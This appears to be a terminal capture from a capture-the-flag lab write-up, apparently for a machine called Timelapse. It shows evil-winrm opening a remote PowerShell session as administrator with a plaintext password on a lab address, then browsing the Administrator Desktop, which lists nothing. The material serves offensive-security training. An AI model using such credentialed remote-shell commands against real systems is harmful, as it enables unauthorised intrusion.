 ┌──(tsunami㉿coffee)-[~/Documents/timelapse]
└─$ evil-winrm -i 10.129.161.13 -u administrator -p "c%5,7g76g.sfI@FQ)1n60Px7" -S
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
*Evil-WinRM* PS C:\Users\Administrator\Desktop>